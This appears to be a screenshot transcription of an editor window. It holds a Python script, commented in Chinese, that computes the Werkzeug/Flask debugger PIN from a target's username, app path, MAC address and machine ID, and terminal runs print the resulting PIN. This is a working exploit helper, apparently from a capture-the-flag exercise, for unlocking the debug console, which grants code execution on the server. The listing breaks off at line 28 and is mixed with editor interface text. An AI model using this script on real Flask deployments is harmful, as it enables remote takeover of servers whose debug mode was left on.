 a.py
a.py
Users > smcq > Desktop > a.py > ...
1 import hashlib
2 from itertools import chain
3
4 # 变量手动赋值
5 probably_public_bits = [
6 'root', # username 启动flask的用户名
7 'flask.app', # modname 无需修改
8 'Flask', # 没啥意外是这个，具体是什么意外我还不知道（
9 '/usr/local/lib/python3.10/dist-packages/flask/app.py', # 看具体情况，通过报错获得
10 ]
11 private_bits = [
12 '2485377957890', # MAC地址 读取这两个地址：/sys/class/net/eth0/address 或者 /sys/class/net/ens33/address
13 'acbdc19760bb4010b50b315d033697b0' # get_machine_id() 看源码逻辑自己去找
14 ]
15
16 # python 3.10.6 计算pin码逻辑，无需修改
17 h = hashlib.sha1()
18 for bit in chain(probably_public_bits, private_bits):
19 if not bit:
20 continue
21 if isinstance(bit, str):
22 bit = bit.encode("utf-8")
23 h.update(bit)
24 h.update(b"cookiesalt")
25
26 cookie_name = f"__wzd{h.hexdigest()[:20]}"
27
28 # If we need to generate a pin we salt it a bit more so that we don't
问题 输出 调试控制台 终端 JUPYTER Python - smcq
smcq at smcqdeMacBook-Air.local in [~]
11:01:59 › /usr/bin/python3 /Users/smcq/Desktop/a.py
138-689-002
smcq at smcqdeMacBook-Air.local in [~]
11:01:59 › /usr/bin/python3 /Users/smcq/Desktop/a.py
138-689-002
smcq at smcqdeMacBook-Air.local in [~]
11:02:50 ›
1
0 0 行 26，列 43 空格: 4 UTF-8 LF Python 3.9.6 64-bit